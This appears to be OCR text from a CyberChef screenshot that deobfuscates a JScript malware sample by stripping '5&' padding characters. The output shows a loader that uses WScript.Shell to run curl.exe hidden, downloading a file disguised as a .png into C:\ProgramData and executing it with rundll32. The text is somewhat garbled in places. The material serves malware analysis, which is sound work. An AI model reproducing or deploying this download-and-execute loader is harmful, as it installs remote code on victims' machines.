 Recipe
Find / Replace
Find
5&
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Generic Code Beautify
Input
f5&u5&n5&c5&t5&i5&o5&n5& 5&s5&l5&e5&e5&p5&(5&m5&i5&l5&l5&i5&s5&)5&{5&v5&a5&r5& 5&d5&a5&t5&e5& 5&=5& 5&n5&e5&w5&
5&D5&a5&t5&e5&(5&)5&;5&v5&a5&r5& 5&c5&u5&r5&D5&a5&t5&e5& 5&=5& 5&n5&u5&l5&l5&;5&d5&o5& 5&{5& 5&c5&u5&r5&D5&a5&t5&e5&
5&=5& 5&n5&e5&w5& 5&D5&a5&t5&e5&(5&)5&;5& 5&}5&w5&h5&i5&l5&e5&(5&c5&u5&r5&D5&a5&t5&e5& 5&-5& 5&d5&a5&t5&e5& 5&<5&
5&m5&i5&l5&l5&i5&s5&)5&;5&}5&/5&*5&*5& 5&v5&a5&r5& 5&u5&r5&l5& 5&=5& 5&"5&h5&t5&t5&p5&s5&:5&/5&
/5&g5&o5&o5&g5&l5&e5&.5&c5&o5&m5&"5&;5& 5&*5&/5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&
(5&"5&w5&s5&c5&r5&i5&p5&t5&.5&s5&h5&e5&l5&l5&"5&)5&.5&r5&u5&n5&(5&"5&c5&u5&r5&l5&.5&e5&x5&e5& 5&-5&-
5&o5&u5&t5&p5&u5&t5& 5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5& 5&-5&-
5&u5&r5&l5& 5&"5& 5&+5& 5&u5&r5&l5&,5& 5&05&)5&;5&s5&l5&e5&e5&p5&(5&15&55&05&05&05&)5&;5&v5&a5&r5& 5&s5&h5&e5&l5&l5&
5&=5& 5&n5&e5&w5& 5&A5&c5&t5&i5&v5&e5&X5&O5&b5&j5&e5&c5&t5&
(5&"5&s5&h5&e5&l5&l5&.5&a5&p5&p5&l5&i5&c5&a5&t5&i5&o5&n5&"5&)5&;5&s5&h5&e5&l5&l5&.5&s5&h5&e5&l5&l5&e5&x5&e5&c5&u5&t5&e5&
(5&"5&r5&u5&n5&d5&l5&l5&35&25&"5&,5& 5&"5&C5&:5&\5&\5&P5&r5&o5&g5&r5&a5&m5&D5&a5&t5&a5&
\5&\5&i5&n5&d5&e5&x5&15&.5&p5&n5&g5&,5&W5&i5&n5&d5&"5&,5& 5&"5&"5&,5& 5&"5&o5&p5&e5&n5&"5&,5& 5&35&)5&;5&
1236
1
Raw Bytes
LF
Output
function sleep(millis) {
    var date = new Date();
    var curDate = null;
    do {
        curDate = new Date();
    }
    while (curDate  -  date < millis);
}
/** var url = "https://google.com"; */new ActiveXObject("wscript.shell").run("curl.exe --output C:\\ProgramData
\\.png --url "  +  url, 0);
sleep();
var shell = new ActiveXObject("shell.application");
shell.shellexecute("rundll32", "C:\\ProgramData\\g,Wind", "", "open", 3);